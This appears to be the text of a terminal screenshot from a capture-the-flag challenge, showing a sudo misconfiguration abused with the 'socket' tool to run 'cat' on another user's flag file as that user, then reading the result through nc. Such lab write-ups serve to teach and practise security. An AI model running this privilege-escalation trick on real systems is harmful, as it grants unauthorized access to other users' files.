 user@sudoklu: ~
File Actions Edit View Help
user@sudoklu:~$ sudo -u privilegeduser socket -bslvp "cat /home/privilegeduse
r/flag.txt"
Usage: socket [-bclqrvw] [-B local ip] [-p prog] {{-s|host} port | [-s] /path
}
user@sudoklu:~$ sudo -u privilegeduser socket -bslvp "cat /home/privilegeduse
r/flag.txt" 19031
user@sudoklu:~$ nc localhost 19031
Hero{ch3ck_f0r_m1sc0nf1gur4t1on5}